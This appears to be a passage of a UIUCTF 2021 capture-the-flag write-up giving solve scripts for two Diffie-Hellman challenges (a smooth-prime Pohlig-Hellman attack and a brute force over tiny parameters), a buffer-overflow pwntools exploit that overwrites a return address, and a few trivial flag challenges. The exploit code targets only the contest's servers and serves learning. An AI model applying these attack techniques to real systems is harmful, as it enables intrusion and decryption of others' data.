
Flag : uiuctf{bitcoin_to_the_moon}
Edit : This writeup actually managed to win $45 USD which is the first time that I have gotten a prize in any CTF. So happy!
Dhke-adventure
Server code provided :
from random import randint
from Crypto.Util.number import isPrime
from Crypto.Cipher import AES
from hashlib import sha256
print("I'm too lazy to find parameters for my DHKE, choose for me.")
print("Enter prime at least 1024 at most 2048 bits: ")
# get user's choice of p
p = input()
p = int(p)
# check prime valid
if p.bit_length() < 1024 or p.bit_length() > 2048 or not isPrime(p):
exit("Invalid input.")
# prepare for key exchange
g = 2
a = randint(2,p-1)
b = randint(2,p-1)
# generate key
dio = pow(g,a,p)
jotaro = pow(g,b,p)
key = pow(dio,b,p)
key = sha256(str(key).encode()).digest()
with open('flag.txt', 'rb') as f:
flag = f.read()
iv = b'uiuctf2021uiuctf'
cipher = AES.new(key, AES.MODE_CFB, iv)
ciphertext = cipher.encrypt(flag)
print("Dio sends: ", dio)
print("Jotaro sends: ", jotaro)
print("Ciphertext: ", ciphertext.hex())
The “dhke” in the challenge name stands for Diffie-Hellman key exchange. The main weakness in this implementation is the fact that we are asked to give a prime (between 1024 and 2048 bits) so instead of giving a safe prime (a Sophie Germain prime of form 2q + 1 where q is prime), we could give a prime p such that p-1 is smooth (i.e. it has many small factors). If that is the case, for even large primes of length greater than 1024 bits, the discrete logarithm can be calculated in order to obtain b. This can be done so using the Pohlig-Hellman algorithm which is a special-purpose algorithm for computing discrete logarithms in a finite abelian group whose order is a smooth integer. Since the discrete_log function uses the Pohlig-Hellman algorithm, there was no need to implement it. From there the key can be calculated and used to decrypt the ciphertext and hence obtain the flag.
The solve script (wrriten in Sage) :
from pwn import *
from Crypto.Util.number import *
from Crypto.Cipher import AES
from hashlib import sha256
import sys, pdb, time
local = False
debug = False
if local:
r = process(["python3", "dhke_adventure.py"], level='debug') if debug else process(["python3", "dhke_adventure.py"])
else:
r = remote("dhke-adventure.chal.uiuc.tf", 1337, level = 'debug') if debug else remote("dhke-adventure.chal.uiuc.tf", 1337)
r.recvuntil(b"Enter prime at least 1024 at most 2048 bits: \n")
#Smooth prime generator gotten from :
#https://github.com/mimoo/Diffie-Hellman_Backdoor/blob/master/backdoor_generator/backdoor_generator.sage
def B_smooth(total_size, small_factors_size, big_factor_size):
smooth_prime = 2
factors = [2]
# large B-sized prime
large_prime = random_prime(1<<(big_factor_size + 1), lbound=1<<(big_factor_size-3))
factors.append(large_prime)
smooth_prime *= large_prime
# all the other small primes
number_small_factors = (total_size - big_factor_size) // small_factors_size
i = 0
for i in range(number_small_factors - 1):
small_prime = random_prime(1<<(small_factors_size + 1), lbound=1<<(small_factors_size-3))
factors.append(small_prime)
smooth_prime *= small_prime
# we try to find the last factor so that the total number is a prime
# (it should be faster than starting from scratch every time)
prime_test = 0
while not is_prime(prime_test):
last_prime = random_prime(1<<(small_factors_size + 1), lbound=1<<(small_factors_size-3))
prime_test = smooth_prime * last_prime + 1
factors.append(last_prime)
smooth_prime = smooth_prime * last_prime + 1
return smooth_prime, factors
prime_size = 1160
small_factors_size = 20
big_factor_size = 21
# p - 1 = B_prime * small_prime_1 * small_prime2 * ...
p, p_factors = B_smooth(prime_size, small_factors_size, big_factor_size)
#Check if factors are small :
#print(p, p_factors)
r.sendline(str(p).encode())
r.recvuntil(b"Dio sends: ")
dio = int(r.recvline())
r.recvuntil(b'Jotaro sends: ')
jotaro = int(r.recvline())
r.recvuntil(b'Ciphertext: ')
ct = r.recvline().decode()
#print(dio, jotaro, ct)
g = 2
b = discrete_log(jotaro, Mod(g, p))
key = pow(dio,b,p)
key = sha256(str(key).encode()).digest()
iv = b'uiuctf2021uiuctf'
cipher = AES.new(key, AES.MODE_CFB, iv)
print(cipher.decrypt(bytes.fromhex(ct)))
Flag : uiuctf{give_me_chocolate_every_day_7b8b06}
Dhke-intro
The source code provided :
import random
from Crypto.Cipher import AES
# generate key
gpList = [ [13, 19], [7, 17], [3, 31], [13, 19], [17, 23], [2, 29] ]
g, p = random.choice(gpList)
a = random.randint(1, p)
b = random.randint(1, p)
k = pow(g, a * b, p)
k = str(k)
# print("Diffie-Hellman key exchange outputs")
# print("Public key: ", g, p)
# print("Jotaro sends: ", aNum)
# print("Dio sends: ", bNum)
# print()
# pad key to 16 bytes (128bit)
key = ""
i = 0
padding = "uiuctf2021uiuctf2021"
while (16 - len(key) != len(k)):
key = key + padding[i]
i += 1
key = key + k
key = bytes(key, encoding='ascii')
with open('flag.txt', 'rb') as f:
flag = f.read()
iv = bytes("kono DIO daaaaaa", encoding = 'ascii')
cipher = AES.new(key, AES.MODE_CFB, iv)
ciphertext = cipher.encrypt(flag)
print(ciphertext.hex())
The ciphertext file can be found here. Another Diffie-Hellman problem but not really because the numbers here are so small…. A random pair of a generator and corresponding prime is selected. After that the standard implementation of Diffie-Hellman key exchange takes place. All possible pairs of generators and primes and random values of a and b can be bruteforced to obtain the key and if the chosen values successfully decrypt the ciphertext to output a message which starts with the flag format ‘uiuctf{‘, the program will exit and output the flag. That is how I implemented the solve script :
from Crypto.Cipher import AES
ct = "b31699d587f7daf8f6b23b30cfee0edca5d6a3594cd53e1646b9e72de6fc44fe7ad40f0ea6"
gpList = [ [13, 19], [7, 17], [3, 31], [13, 19], [17, 23], [2, 29] ]
for pair in gpList:
g, p = pair
for a in range(1, p):
for b in range(1, p):
k = pow(g, a * b, p)
k = str(k)
key = ""
i = 0
padding = "uiuctf2021uiuctf2021"
while (16 - len(key) != len(k)):
key = key + padding[i]
i += 1
key = key + k
key = bytes(key, encoding='ascii')
iv = bytes("kono DIO daaaaaa", encoding = 'ascii')
cipher = AES.new(key, AES.MODE_CFB, iv)
decrypted = (cipher.decrypt(bytes.fromhex(ct))).hex()
decrypted = bytes.fromhex(decrypted)
if (b'uiuctf{' in decrypted):
print(decrypted)
exit(0)
Flag : uiuctf{omae_ha_mou_shindeiru_b9e5f9}
Pwn Warmup
The given binary can be found here. This is a standard buffer overflow challenge where you have to overflow the return address of the function “vulnerable” to point to ‘give_flag’ which then outputs the flag.
The solve script :
from pwn import *
r = remote('pwn-warmup.chal.uiuc.tf', 1337)
r.recvuntil(b'&give_flag = ')
giveFlagAddr = int(r.recvline().decode(), 16)
payload = 20 * b'A' + p64(giveFlagAddr)
r.sendline(payload)
print(r.recvall())
Flag : uiuctf{k3b0ard_sp@m_do3snT_w0rk_anYm0r3}
Wasmbaby
Find the flag as a comment in the source code of the website.
Flag : uiuctf{welcome_to_wasm_e3c3bdd1}
Feedback Survey
Fill out the survey to get the flag.
Flag : uiuctf{your_input_is_important_to_us_<3}
Join our Discord
Find the flag in the Discord server for the CTF.
Flag : uiuctf{y0u_j01n3d_tH3_dIsCorD!!!}
All in all, I enjoyed the CTF but I wish that it had more cryptography challenges. One thing that I should have tried was to at the very least look at some other challenges like the Jail escape ones which sounds pretty cool, maybe next time. I learnt a lot of new skills in the process of solving “pow_erful” such as multithreading and learning how Bitcoin and blockchain works. I also solved my first Diffie-Hellman problem in a CTF and learnt about both the Pohlig-Hellman algorithm as well as Pollard’s p-1 algorithm. I think the most important thing was playing a CTF with the new team that I joined. I was pretty happy with our rank and look forward to playing more CTFs with them if I have time as my holidays are ending :(